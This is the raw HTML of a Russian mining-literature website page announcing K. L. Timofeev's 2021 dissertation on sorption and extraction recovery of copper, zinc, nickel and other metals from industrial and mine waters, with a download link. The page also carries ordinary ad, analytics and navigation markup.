<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/7069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=7069' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F02%2Fsorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F02%2Fsorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=5097CEC2A06DE69701B06B1C01931F27');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-7069 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/" title="Учебная и научная литература">Учебная и научная литература</a></li><li class="breadcrumb-item active">Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий</li></ul></nav>
<article id="post-7069" class="post-7069 post type-post status-publish format-standard hentry category-uchebnaya-i-nauchnaya-literatura tag-izvlechenie-poleznyh-iskopaemyh tag-othody-gornogo-proizvodstva tag-redkie-metally tag-tehnogennye-mestorozhdeniya tag-tsvetnye-metally" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>19 февраля 2022</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --><div class="col comment-count"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-comment"></use> </svg><a href="http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/#respond">Оставить комментарий</a></div><!-- .col .comment-count --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-7070" src="http://basemine.ru/wp-content/uploads/2022/02/dissertatsiya-timofeev-k-241x250.jpg" alt="диссертация тимофеев к" width="241" height="250" srcset="http://basemine.ru/wp-content/uploads/2022/02/dissertatsiya-timofeev-k-241x250.jpg 241w, http://basemine.ru/wp-content/uploads/2022/02/dissertatsiya-timofeev-k-579x600.jpg 579w, http://basemine.ru/wp-content/uploads/2022/02/dissertatsiya-timofeev-k.jpg 584w" sizes="(max-width: 241px) 100vw, 241px" /> Автор: Тимофеев К. Л.<br />
Год: 2021<br />
Формат: pdf<br />
Размер: 11,42 мб</p>
<p>Диссертация. Рассмотрены перспективные для комплексной переработки рудного и техногенного сырья сложного состава, как правило менее экологически вредные гидрометаллургические методы, в частности, сорбция на синтетических ионитах и природных модифицированных алюмосиликатах, что определяет степень разработанности темы выполненных исследований.<span id="more-7069"></span></p>
<p>Проведено научное обоснование и разработка принципиальных подходов и технологий селективного извлечения и концентрирования цветных и редких металлов из промышленных растворов, шахтных, карьерных и подотвальных сточных вод с применением процессов сорбции и экстракции с помощью ионообменных хелатных органических ионитов, высокодисперсных модифицированных природных алюмосиликатов и избирательных экстрагентов.</p>
<p>Описана технологическая схема очистки подотвальных и карьерных вод Сафьяновского месторождения.<br />
Рассмотрена возможность очистки шахтных вод отработанного медного рудника от никеля и марганца сорбционным и мембранным методами (пилотный проект был реализован в АО «Уралэлектромедь»).</p>
<p>Выявлены преимущества иминодиуксусной смолы TP207, которая выбрана для проведения дальнейших исследований.</p>
<p>в результате работы реализована схема двухступенчатой очистки посредством селективного поглощения элементов: на первой ступени – меди, на второй – цинка.</p>
<p><a href="https://disk.yandex.ru/i/pNq3nG5b6fwgBQ" target="_blank" rel="noopener">Сорбционное извлечение цветных и редких металлов из промышленных растворов</a> скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/" rel="category tag">Учебная и научная литература</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/izvlechenie-poleznyh-iskopaemyh/" rel="tag">извлечение полезных ископаемых</a>, <a href="http://basemine.ru/tag/othody-gornogo-proizvodstva/" rel="tag">отходы горного производства</a>, <a href="http://basemine.ru/tag/redkie-metally/" rel="tag">редкие металлы</a>, <a href="http://basemine.ru/tag/tehnogennye-mestorozhdeniya/" rel="tag">техногенные месторождения</a>, <a href="http://basemine.ru/tag/tsvetnye-metally/" rel="tag">цветные металлы</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BE%D1%80%D0%B1%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5+%D0%B8%D0%B7%D0%B2%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D1%85+%D0%B8+%D1%80%D0%B5%D0%B4%D0%BA%D0%B8%D1%85+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%B2+%D0%B8%D0%B7+%D0%BF%D1%80%D0%BE%D0%BC%D1%8B%D1%88%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D1%80%D0%B0%D1%81%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B2+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE-%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D1%83%D1%80%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B9&amp;url=http%3A%2F%2Fbasemine.ru%2F02%2Fsorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/&amp;t=Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/&linkname=Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/&linkname=Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/01/zavisimost-mirovogo-rynka-redkozemelnyh-metallov-ot-kitaya/" rel="bookmark"
                       title="Постоянная ссылка на Зависимость мирового рынка редкоземельных металлов от Китая"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Зависимость мирового рынка редкоземельных металлов от Китая</h5>
                            <small>14 января 2021</small>
                        </div>

						<p>По мере того как экономика Китая развивалась в течение последних нескольких десятилетий, ее лидеры стремились превратить страну в ключевого игрока в стратегически важных отраслях. С этой целью Пекин сделал Китай доминирующим мировым поставщиком редкоземельных элементов &#8212; коллекции из 17 минералов, необходимых для производства смартфонов, электромобилей, систем военного вооружения и бесчисленного множества других передовых технологий.</p>

                    </a>

				
                    <a href="http://basemine.ru/07/kompleksnye-mestorozhdeniya-halkofilnyh-redkih-elementov/" rel="bookmark"
                       title="Постоянная ссылка на Комплексные месторождения халькофильных редких элементов"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Комплексные месторождения халькофильных редких элементов</h5>
                            <small>18 июля 2020</small>
                        </div>

						<p>Автор: Овчинников Л., Иванов В. Год: 1982 Формат: PDF Размер: 53,91 мб Оглавление: 1. Главные типы комплексных месторождений халькофильных редких металлов. 2. Кадмий в месторождениях цветных металлов.</p>

                    </a>

				
                    <a href="http://basemine.ru/08/geologiya-poleznyh-iskopaemyh-3/" rel="bookmark"
                       title="Постоянная ссылка на Геология полезных ископаемых"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Геология полезных ископаемых</h5>
                            <small>5 августа 2019</small>
                        </div>

						<p>Автор: Коваль И. Год: 2004 Формат: PDF Размер: 2,06 Мб Учебное пособие. Составлено на основе курса лекций и при использовании материалов учебника курс рудных месторождений. Каждая глава составлена по следующему плану: 1) Общие сведения и области применения 2) Обзор ресурсов (запасов по количеству и странам) 3) Кондиции</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/03/resursnyj-potentsial-rudnogo-syrya-armenii-blagorodnye-i-redkie-metally-redkie-zemli-radioaktivnoe-syre/" rel="next">Ресурсный потенциал рудного сырья Армении: Благородные и редкие металлы, редкие земли, радиоактивное сырье</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/02/obrabotka-prob-poleznyh-iskopaemyh/" rel="prev">Обработка проб полезных ископаемых</a></div>

	
</nav><!-- .row .navigation -->
    <div id="comments">

		
            <div class="row align-items-center mb-4">
                <div class="col-auto">

					<h5 class="no-comment mb-0">Пока нет комментариев</h5>
                </div><!-- .col-auto -->

				<div class="col-auto pl-sm-0"><a title="Follow replies" class="comment-feed" data-toggle="tooltip" data-placement="top" href="http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/feed/"><svg class="icon icon-rss" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-rss"></use> </svg></a></div>
            </div><!-- .row .align-items-center .mb-4 -->

		
    </div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://basemine.ru/wp-login.php?redirect_to=http%3A%2F%2Fbasemine.ru%2F02%2Fsorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
